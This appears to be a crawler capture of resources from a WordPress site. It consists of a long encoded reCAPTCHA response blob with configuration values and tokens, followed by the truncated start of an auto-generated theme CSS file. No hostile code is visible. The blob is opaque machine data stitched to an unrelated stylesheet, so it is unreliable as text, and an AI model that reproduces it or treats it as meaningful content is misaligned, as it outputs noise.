O1wpbDjcOxEH8uai/DlH4FwrzDoSMACsO7PcKJw4nDg8OjwpfDn8KYwp8ZIcOvwrLCkcK5cMKYw4QtWMKzwrvCq8OjdMK3GwnCiz/DgsOww5RuZUYyV8KOw4TCpcK1wpl/w50Ow5YEwrZhwoU0w41xJMK6ABw3w7bCjcO4wpvDvcK+YiJuwqPCisO2wqZBfyXDkcOhw6ACA8KOWEMPJMKALntxw6Z2bsOvEDwPX8K5wpkHKsKUek7ClFM/w4tFwrPDq8Klw5jCrX3Cl8KvHsKgw6DCpcKJdXbDqsKUw53DijnDr0JAw4vDpiVcw6pqOWzClMKFwpDCnxTCizbDgcKjwo9CwrxJw6gew74GwrjDmS0EOMOLdcOpw6XCvCJ6w5J/wpB6LcOnwrrCsiHCl8KEP8OBVsKkwqDDv1jDhjNEwqnCusOew68Awrtcwq3CosOOXh/Dg1FzPkvCrWvCpQ/CrChwCzTCjcKzKjlDwozCuWPDpcOsD8KpVkdFfMOna8KVw4rDulPCscKQGsOfw5vCp8OLw711J0TCiMKKw6Z5w6vDrMO1N8K9WMK6wpDDqcOywrdmSsOQPMOHdcO/w78Xw4MlGWNze0rCgsKNFhzDqMKpw4w+w7fDmMOdWUHDoV9wwrXCijMjLmwjNcK5VMKUWylgw4zDqT5jw7/CgTJ2PsKMcSHCksO+wpQMwp1Iw5MBwrDCnMK/wo/[base64]/CoznCiUzDrQhvVcOHHMK2w57DiXbDg3lOcQXDpiQXw5kJw6k4w6DCgkTDusOldGPDp8OQwq0ZAcK2wqvDoWPCo8KSwqA2w4tbe8O5DMO0BMKQNMKaJcO5VmjCulvCg8O9wr3CvSDCrQo0w4cVLW3DrcKrw4DDl8OVRHDDrU/Dr8KTw7/[base64]/w4xHw5RVXMK8wo7Di20hDGUGw7vCpRYOYjnDpy0+wozCuzIsNsKVX8KbwqTDgkxrwoUfw47CgMKZwqfCoDhIwqBbw7M/wp/DuB98w60aGgMdwrYzTMOGw6fDtEUAw4o7YsO/wqXCnsOxwqfCo3s4ZGUJLivCqsKRRGjDmzFmR8O8HcOYwqk6w5vDssOVKUV+ZcKQYMOGa8Ozw5Ywwp/CpMO5MsKVBcO+w5tKfzxmw7kIwqBmXQAPEnfChMKhLWzDpcK9wrXCnSbDosKDwqXDqg0xe0Mww4fDmcKwDyMyw6VHFAwEHVzDug0/[base64]/CgTXDpsOyCj7CjH4MSwvCpsOoQsK0w5Qww5bDqcO3w5HCnMO7RsO9w4NNw6DCo2rCjsOKwqvCi8Kcw6hPw79Wf2gSwq4rcsK1NMOFwqduw5vCgcOMw4oDLQ3CgsOKw6vCoi/DqcKHJsKIw7PDhcKswpfDqcKxwq/CnREXJBolP8OPMiDDmh3DjWgCbAMPaMODw7PDqMKVRcK1w6hsBcKDIMKHwr40woY2bMKWw6INwo7CuXkaXnoqwqzCs3bDisOwHW7DoMKMw64twpvCgwLDjRIRw4gUIsK3woUkwo40PjLCm8KBw7l0wp3Doi/DmXJQBQLDscOqFVk3wrl4w7JWTWLCnU7CoMOHwr0qw5nDgWMxw4UmwoRPEmrCh8OAwrRdwoAwwqRXw5VDw7BbwrReSjgkwo3ChSTDq8OHwrrDh1VkP8KRw5DDo8KIdU1SNRzCkMKRRinDoMO/cMOrw7HCoR9aWMKjw7wPXcODw5kFEsKUGcOfAF1jwonCksOawrvChA4Nw6B3w6LCsSfDicOdOARjwpIMwrx+XG3DmcOGKW/[base64]/wojCpsOhwo7DusKeI0jCkX3CpHLDoHnCrcKtA3XDkXQ2TcObw5tKIMOGWcOmw5Ydw5XCllbDlBkaw4vCusOUw5cvcMKvHx4FOcKIOkXCozDDqsOadwcidcKFWh8hwqVBTD7DhE02HHHCmcOqwpUGbUjDvknDg27Drjclw4tJw5zDhsKgwqnCt8Kjw5PDmEvCp8KKA0/Cu8OWHsK3wq8HEcKSdMOUw7c3w4t+JUTDuSzDkQw/S8KAWTvCpBnCum8UKVV4w7MgwpVMwpUUwqDCvmfDk8OOw4YrYMOXf1nChglXwqrDgMOGRXpUbcKiCsOhWEjDlsObFWhBwow+JcKeP8O3MVRQasOCwo/DgklTwownwqHCl3bCvxPCqBsGelDCtsOMwrzCicKwaEXCvsOsQRQUHkM/w4nCqcKZYMKJGx/[base64]/DuybDrQ3DjSDDmDNZAR8vwpUFwqPCuS0oXMOLL8ODw4ZBTR00wpwjb0DDpSfDnsOXw4TDlcOOwohVwrYpw6RzdMKawqAhw7fCr8Kmw6YZwqjCmcK/A8KkQsK4KMKzMigkwrIBw7h5OcKAwqAgXhzDs8K6PcKLaAjChMOkw4jDiT3CkMK9w7sQwo8xwp8qw4PChQATG8KNd299BsKzw5x1AD8BwrvCrw7Ck39hw5HDn2/DkQ/CvlBXw6BmwqnCpmgNdlbDnnTCv8K8w797w6ROHMKpwpfDn1bDl8OowqtBw7/DjMOjw5PCviHDkcKRw7k8YcOtawvCj8OKw4B1QkVsw4orEcOzwpzCiHHDpcOMw7HCuzrCmMOkU3zDr1LCuh/DsTJKI8KLTcKuesOaVsKfwoVZasKREhJawqUPO8Kqw4XClxESGzxddwhhw5LDrsK/wqEVMsOnYyEIYkFnVsKbC21wECVrDQJ9wqAQZcKqw5pqwrTDrcObwoN9ZiZIOcKRw7VNwqXDssOzY8OXa8OAw7vCmsK1IFAlwrnCt8KTJMKBYsKdwovChMOIw652S1MYXsOoYzlbE38Jw4/CnsK0fEtGRFNWJMK/wrARw7Imw7Ixwqc9w4/CsUEoJcOJw7wldMO6wpHDii4xw4XDsVrCmsKgTHzCkMOESCwew4h8w71+w5ZOZ8OpJsKmPl/Cr8K6PMKRWwwUesOrwrQZw71DF8OIZGURwrnCu2wgKcKUKxHDtlDDvcOHw53CjXplQMKVBsKvCAHDm8OQERzCusOJf2bClcKPaXnDhsKOAzTCsAXDuzLCuxnDvV/DsTEDwpHCnsOEQcKdw5Qzw5djwrXChMKtC3kTCQNGwpHDqMKsw5UkwqbCuWfCpjMALmHCisK/cB7Do8KTJE7Dm8KBWlnDsRPDs8KMKQPClkPDiMO5wpp8XMO4Bl1NwqRPw5HCrcKhw4l1QQNrw7TDqMOdfsOuwpDDisKrw75xwqlIAxZgfyTDiMO9KG7Dv8OXwqDCvkjCmQ/[base64]/[base64]/w4fDiGbDp8KjwrTCvMKhwpI2ZcKcdVDDkMKyXcKdQ8OCw4LDrBRLwpdHwpcqSsKwWBHDg8K/w6zCoXHDi8Ofwp7CuMOSbQkxw4rClMOIwq7CjHBzw55xS8KZw74rKsO/[base64]/DjsK8w6jDv8K9w6XCssOVVMKvw6PDvcOndsOrXcKNwpQrDE3CkU5ObsKGw53DiMKxQcO1WsOjwr4TDljCqwXDnS8cei13JCReYkUpwoVEw6QkwqTDkMKcGcKfw5fDjHtsAWsTesKVbgjDr8Oww4/CvsKLKiDCmsO7c2DDtMK3XWzCpjI3wp/Cp2ljwofDjwUcPTnDmcKnWXA0NHJawrTDgnhiMjwiwr9HGMOnwos6CMKPwpknwpwtBcO2w5HDomQQw4TDsWjChMKzQUHDn8OkSMOUZ8KNw5jDtMKELjkEw7fDqDFYP8KhwrESZRPDtzUPw6lDH2lMw6bCqTRGw63Do8ONTsOrwo7CnzDCp1pyw4LDkghtaR5/I0fDrBJVFsO0VAXDicOiwqNJYSNGwqAawoQIIwjCiMKJQiZSTHBCwpDCkcO5TTHCoCPColYnS8OTdMOpwpkxwrjCq8Ocw53Dh8KFw4YzBsKVwrRDF8OZw67CqUTCq8OQwrrDgiRPw6zCoxTCtjPCocKMfCfDtTJBw6/[base64]/CjVBkwqTCpCw9ex3DtGAxRsOdwqZ5UMOfbC4uw6zCtcKrw57DmcONw5HDmF/DrcOnwrfClGrDscOxw77CgMKhw7RpFiLDpMKNw7/DlsKbFBA9N0rDusOrw683TMOAfsO4w7VrecKCw5xiwrjCk8O4w5PDh8KlwpfCgSLDoCPCtW7CnMO2TMOJYcOvesOqwojDk8OSHSHCqEVxwrolwpEDw43CnMKCwr5owr/[base64]/Dr2/CjsKywpnCniw0woRAC8K+GsKgCsK6J8ObURvDosOSwrAWBzzDigVIw53CjiR9w5RfXEMTw5I9w5Qbw6jCnsKKP8KZfA4Dw5IRGMKjwqbCusOwbWrClmgQw6QTwpnDuMONNCLDjMOuWgTDtMK1wqTCicK+w6fCt8KOD8OvIHzDucKrI8KFw5U2ZhfDvcOUwrUBIcK/woDDlBgFZsOdfcKgwpPCh8K5NjvCh8KaHsKiw6/Dqi7CkkTDocOWJQECwr7Di8ORewMsw4Fzwo8sEMOEwrd1M8KTwr7CtzvCnQZjH8KEw7nCviJIw4HCnRtiwolpw44rw6QJc1zClTHCgUHCn8OjecO0VcKSw4LClcKJwpkSwonDs8KaM8OOw5p9w6hOCxc0Il4Qw4/CnMKkLCjDuMKKdcKzCMKOJ2/[base64]/CicKZGMKsXnrCpMOlwpzDmsKOQzzDmxANwrYTw6bCnmN+wrkeYznDv8KvA8OowoTCpX4Dw7YkYRDDky/CnTcfZMO2DBDDiwnDkUnDksK6fMKmaU7DmcOhLx8lc8KidEjClcKmScOdbcO8wrNwawLDksKEAMOWCsK/wqnDtMOQwp/Dm3fCk2IjYcOdZ0TDkMKawoEyw5HCh8Kuwq/Clg4hw7pDw7nCikHCmHlzInQfPcONwpvDjsK5IsOSRsO2G8OOdRNdXBI0KsKbwp5GWw3DqsK5w7rCmHwqw6jCs19xKsK/ZxXDlsKEw5bDtcOjVjJsH8KWUF7Ctw9pw7TCkcKQMMOfw5zDsB3DpBHDojfCiADCscOlwqfDu8Kuw4oMwqjDikXDr8OifSUqw4Jdw5LDlsOnw77CnMOMwqQ7woDDoMKYdG7Cn0/DiHFeOsKuRcOWNj9LDVnCiHoTwr1uwonCsxIfwokMw5t+WD7DscK2w5jDksOOT8K9PMOVb0bDl17CgkHDvsKzLnbCs8KbFT0pwpfCp3bCt8KTwpPDpBzDlScjw7ZfSMOmaVQ+wpwVPibDncO7w695w7E+fTDDrktnwpQPwr3DiGjDlsKEw7N/DRjDgxbCpsKODsK0wr5Yw4gcNcODw6rCmRTDhxzDtcOaQsOrUWjDskEoPsO9EiI4w4DCmsORVjvDs8Kww5FiQSLCr8KRw7nDhsO3w6YCQVDCtznDn8KbGT5LNsOSHMK/w4LCq8KDGXMNwoADw4DCrMOVd8KSfsO9wrcGdD/Dsnw5RsOpw6lOw43Dn8OuRsK4woHDoAgdRiDDpMKrw7/CuxPDvcOnacOod8OGTxnDlcOqwozDv8KOwp3DosKFHhHCvzlIw4UzYsK7ZcOXVjTDnSF9dEESw63CqRQwES88W8KAOcOfwoM5w4UxPMKKJm7DoUjDjcOAfE3DsDhfNcK9w4bChVbDs8KMw6RDfkDCg8OwwofCrVgwwqLCqXzChcOrwo/CvQTDqXzDpMKow6ktKcO8FsKUw4pBRwjCrEYpdcOCwpEtwqPDkHTDlULDqsOawp3Dm0LCssKkw5/[base64]/[base64]/DnBM+FMOvwq/Dsk7Dm8KGwppDwqdzDV4IA1ZXw6zCrcKiwp54EEDDjx/DnsOuw4/DjQ/DisO4KX/Do8OqPcK5Y8OqwoDCnQjDosOKw7vCkFvDoMOZwp3Cq8KEw7RSwqgvaMOwFw7DmsKkw4PCvEjCp8KawrnDtBxBOMOpw77CjhLCpW/CosKKIXHCoyLCoMOfYVnCuFJtb8K+wrbCmAwpdlDCpcKwwqZLcksfw5nDnTfDjB9pImU1w4TDtj9gcz9bIi/CnXV1w7nDjwzCtDPDm8KEwqbDgVg3wrBTKMO5wpPCoMK+wqfChxkDw4wDw4nDgMKZQjMjwq/DmMOMwq/CoQzCpMORKTluwoFaEhQzw6bCnwoQw7oFw5RbAsKre1UVwq5KB8Oxw5gpAMKPwrDDusO+woo4w5TCk8OuGcKCw67DuMKRJMKTZ8ONw6oGwp/CmgwPBgnDlxIJMyLDuMKnwpzDosKCwo7CscODwqTCnQh4w5TDi8KVw7PDkT9QcsOLeS8qAzvDmW/[base64]/CuMKSw7hlfcOkwozDuMOjKjzChwUewo3CunZGdsOMwosUbEfDi8KDfk/[base64]/DmsKPwoYFwrZpMil5ZsOswovDsgk/w6PDj8KSRcK/w7/Dh8OfwrLDlMKrwrXDscO1wo3CtzrDqmvCu8ODwolZesOQwpZ2A3jCj1EbKxLDucOHUcKUSsORw6/DijBMXcKwLjbDhMK5UsOmwoFGwoNwwo1bJMKbwqRia8KWCw8RwpECw5DDlQTDr0IbPn/CvkXDvwpOw6kKw77ColAvw5nDgMKNwrIlCH7DoV3DrcOgHnbDlMO1w7QAH8OFwoLDugFgwq4Ow6LDkMOpwosNwpVQMl3DiQU8wokjw6nDkMKGWVDCpEBGPnnCn8OFwqEAw4HChQjDvsOhw6/Cj8KpJ0Evwo94w6JkMcO7WMK8w6jCncOmwp3CmsOQw74heHnDqX9CATdfw6h1JcK/w7MFw7N8wqPDs8O3Z8KDFm/CvX7DoB/CgMOzfh8Jw5jCgMKQZmPDvVgYwrfCt8KiwqHDhVkNwr4lAXPCgMO8wpFBwq1Uwqs+wrDCoTnDoMOJVh3DhGosOy3CjcOfw7PChMKESm17w4bDgsOqwrokw604w4h/EDfDv0fDtsKGwqXDrMKCw5pww5TCgULDuT5BwqDDh8OWS0c/w64ew6DDjkUXdsKddsOFYcKQSMOMwrnCqVvDucOcwqHDkV0oasKqAsOXQnbDtQtxIcK+D8K8wrfDoHUGVA3DscKrwo/DqcKDwocaYzvCmVbChU9cDEZAw5tePsOswrbDlMKlwpzDgcO8w5PCpMOmEMKqw6pJJ8K/IUoBa1zDvMOTw54Ow5skwrcKPMO2wqrCjx9OwoElfEZuwrdIwopdAcKfdcODw4PCicOhw45Sw53CosOWwp/[base64]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[base64]/DnSzCuiM4wpZvw4nCvj4IPhU+V8O6Ukc5w7/CpGbCm8Opw49FwpXCo8K5w4HCnsKTw7IQwqrCq1IMw5TCjcK7w7bCvcO1w7/DriIiwqhLw6fDpsOjwoDDkXLCssOfw7pKDxIaGUPDjUBDZE/DlxnDuVZGdMKDwqXDr2zClERlNsKfw5JjNsKYNCjCmcKowoF5AsONJSbCr8OWwrvDpMOrwpfDlSbChkgUZCkxw7XDn8O6ScKJNhd1FcOIw5Juw6TClMOZwpfDusKGw5fClcKyElnDnAUNwowXw7/[base64]/[base64]/wpp0Ah43EjddJMO/w60RRlgGwoVZB8KLw4nDg8K1chvCvMOPw7JNIQbCl0QywpZZwphBNsKRwqvCoSkNTMOGw4ttwq3DkifCl8OZF8KgBMOvAFPCojDCnsOPwrbCsBIse8O0w4DCk8O0PF7DucODwrchwoTDlcOKOMOSwrvCk8KjwqfDvMOKw5/CrsOsZsORw7DDuWlmJ0nCicK4w4vDpMOvIBAAHsKpUFNFwoQOw6rDoMOYwqvDsUrCj0kBw7RVI8OEKcOcA8OYwrcWwrHDj0Ebw495w43CssKbw7Uew6tlwqbDqcKgWz0vwrdvbMK1RMOxYsOITS7DnSMoeMOYw5PCt8ONwrIswowpwqJBwrd9wp0wfl/DhClFT2PCoMKjw4p9O8Osw7lUw5HDkHHCowJaw5LClsOGwpINw7I1LsO6woQFD21JYMKhTjDDqBjCucObwo9Zwp5MwpfCq0/[base64]/CsApsQMKtJsOidsKmDcOAw7jCh0nCo8KAY2AFwrp1J8OBFXVAMsKwI8Oiw7XDp8K5wpLDgMOsFMK8XhxAwrvCvcKHw6l5wpHDkmrDiMOLwrTCr1vCtRLDs0IXw7HCqmhCw5nCqE3Doml4w7bCpGjDhsO0Vl/[base64]/CnWPCt2kZIMKtwonCugc9w6B5w4bCj3ZeI0ppA1g3w5/DnyjDisKCTybCuMOGXwZ8wr0lw7dwwoBOwrzDolQfw5DDrzfCusOMPWjCvzk9wpbCiAsgIELCpTUxTsO8aEXCrl4ow5TCqcKlwpgFcF/CkUFLDMKgG8OBwoHDmAnCrW/DlMOjasKdw4/Ch8OWwqV+A13Dh8KqQsKcw4dcK8Oaw6w8wrrCtsK9O8KRw4Aaw7E4ecO5dE/CtsO3wo9Mw7HDvsK0w67DgsOQEhHDpcKkPxTCoEPCpEvClsKBwqsiTMODfUpnLTBIOGMzw7DDuwE6w6nCsE7CssO4wo02wojCtXw7NwXDum8+E3XDqhkZw7IbIh3CusOrwrXCmS58wrB9w6LDt8KPwpnDrVnCgsOTw6AvwrvCocO/RMOCLA8kw5gsBcKRUMK5Zj5tXsK/wrXCqyvDtV9aw5xqEMK0w7fDp8Oyw6FaWsOHw4/[base64]/CiMKVw6LDkcOlwr/CssK6c0zCuDgYwqbDkBDCknrChcOjNsONw5AuHcKmw5YpY8OBw40vflUmw61kwr3CosKzw63DjcO7TkwnVcOjwozCln3CicO6fsK8wrzDj8ODw7LDqRjDnsO/[base64]/CoMOXGsObw6s0w7kgW1FBwp1GwqNqAyIdw4osw43DgsKdwo7CrcK+E07DhAPDkcOPw50/wrNowrQXw5wzw7h6w7HDncO7fsOIR8O0bEYFwqPDgMKHwrzDtMK4wo5Gw4jDgMO/VSF1PMKmFMKYBmc6w5HDgMOndsK0XTYtwrbCgF/[base64]/YlPDpl/CqMKqOMKdwpA+w4TDmMOaw4LCjsKuLUvDqsOgJV7CisKowprCqMKiRkvCh8KyLMO/wpMFw7nCh8KiVUbCoFVoOcK8woTCp1/CsWxRel/[base64]/UHjCocO1NsOvw4LDn1TCjHZAw6gJwrrCshnDixzCu8OyDsOhwogdPlvCt8K3LcOfM8OWUcOGDsOzN8K8w4XChVxrw5F9flIpwqRTwoU6En07QMKjdcOrwpbDtMKJM0jCnDFMWBzCmBXDtHrChsKfMsOTdBrDhBhOMsKrwofDgcOCw5lySAY/wrM0JBfDmEU0wolnw54jwoTClFDCm8Ohwo/DrwDDknlHw5XDrcOhXMKzHnbCpcOYw70jwqjDukwXCcOTBMKJwq1Bw7Y+wqNsMsKbUSohw7nDo8K4w4rCvWnDt8OowpISwos3b3Jfw70wEWVYUMK+wpzDkDbChcKrJ8OnwookwrPDj1gZwr3DhMOKw4FkF8OKHsOwwrxuwpPDlsKoWcO/CQQYwpMywpnClsK2J8KewrXDmsKrwqXDn1UkJMKZwpsFNCI0wrjCrxXCpR7CgcK4SBvCuSfCkMKCKzlLIiMBf8Kgw4F8wrgkWA3DuzdKw4vCkSxVwq/CpDHDocOMeQlkwocadG05w4ZLR8KndcKVw49pE8KOOA/Ct1p2K0LDkMKVE8OvYUw0E1vDtcKMaGTCsy3DknDCrXd+wojDr8OIJ8OQw7bDk8Kyw6/CgUl9w4HCnTPCoybCgVogw7gNw4vDs8OWwrzDtcOLQMKzw7vDmMK7worDoENIWRbCscOdc8OLwp1PaXtkw6poCkjDpsO3w77Dm8OYaEnCjxvDuWHCnMO8wqAqEzTDssOKwq9Rw6fDkR0/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://larryadams.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+HaCYdWYFLIMrZ9tEpYoqsAmuAYCCKNvjlaLeBWm5Yw\\u003d\x22,1,0,null,1,1768966777372,0,0,[8,31,176,255],null,[231,60,203],\x22RC-YXT8Z5u1EqtXjw\x22,null,null,null,null,null,\x220dAFcWeA7afJ_3uZF8JSxeYr07T0gkbcLx6PsOW1LfL8u2_BUGe_Jvc_xovOJr-hN3RLlSHDjeoXHEqeSqd2T3LbVG5_N_kP3hlQ\x22,1769049577305]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://larryadams.co.uk/wp-content/themes/petermason/css/__colors.css?ver=6.8.3
body_size: 21074
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Raleway",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.95em;	text-decoration:none;	text-transform:none;	letter-spacing:0.02em}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}h1{font-family:"Butler",serif;	font-size:4.286rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.14em;	margin-top:0.9583em;	margin-bottom:0.95em}h2{font-family:"Butler",serif;	font-size:3.929rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.04em;	margin-top:1.45em;	margin-bottom:0.72em}h3{font-family:"Butler",serif;	font-size:3.214rem;	font-weight:400;	font-style:normal;	line-height:1.222em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.04em;	margin-top:1.85em;	margin-bottom:0.94em}h4{font-family:"Butler",serif;	font-size:2.143rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.1em;	margin-top:2.11em;	margin-bottom:0.85em}h5{font-family:"Raleway",sans-serif;	font-size:1.143em;	font-weight:400;	font-style:normal;	line-height:1.35em;	text-decoration:none;	text-transform:none;	letter-spacing:0.02em;	margin-top:3.1em;	margin-bottom:1.8em}h6{font-family:"Raleway",sans-serif;	font-size:0.929rem;	font-weight:700;	font-style:normal;	line-height:1.45em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.54em;	margin-top:3.7em;	margin-bottom:2.25em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:none}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.more-link,.petermason_tabs .petermason_tabs_titles li a{font-family:"Raleway",sans-serif;	font-size:0.786rem;	font-weight:600;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.25em}.top_panel .slider_engine_revo .slide_title{font-family:"Butler",serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Raleway",sans-serif}.post_meta{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em;	margin-top:3.3em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Raleway",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Raleway",sans-serif}.logo_text{font-family:"Butler",serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Butler",serif}.menu_main_nav_area{font-size:11px;	line-height:1.55em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Raleway",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Raleway",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	line-height:1.55em}.sc_layouts_row .sc_button_wrap .sc_button{font-family:"Raleway",sans-serif;	font-size:0.786rem;	font-weight:600;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:uppercase}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.sticky .post_title,blockquote:before,.author_title,.trx_addons_dropcap{font-family:"Butler",serif}.custom_1 .eg-custom_skin_1-element-1 i.eg-icon-plus:before,.sc_layouts_item_details{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Raleway",sans-serif}.sc_promo_modern .sc_item_button .sc_button_simple,.sc_testimonials_item_content:before,.sc_icons.sc_icons_modern .sc_icons_title,.content .sc_widget_contacts .widget_title,.sc_price_price{font-family:"Butler",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_item_button a,.sc_form 